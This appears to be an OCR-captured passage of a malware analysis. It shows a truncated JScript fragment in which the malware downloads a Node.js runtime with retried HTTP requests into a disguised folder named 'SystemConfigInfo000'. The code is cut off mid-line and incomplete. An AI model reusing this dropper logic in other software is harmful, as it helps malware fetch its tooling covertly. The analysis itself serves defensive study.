
First, the malware tries to install a
local Node.js instance:
nodeurl = 'https://nodejs.org/dist/latest-v10
foldername = 'SystemConfigInfo000';

...

try {

if(FileExists(wsh.CurrentDirectory+'\\'+folde
{

    nodedwnloaded = false;

    for(var i=1;i<=5;i++){

        try{

            m.open("GET", nodeurl, false);

            m.send(null);

            if(m.status==200)

            {

                nodedwnloaded = true;

                break;
